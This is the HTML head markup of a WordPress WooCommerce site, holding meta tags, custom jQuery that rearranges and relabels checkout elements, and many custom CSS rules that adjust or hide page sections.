<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/3456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/01/cassinos-online-y-bitcoins-cassinos-online-dinheiro/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=3456' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
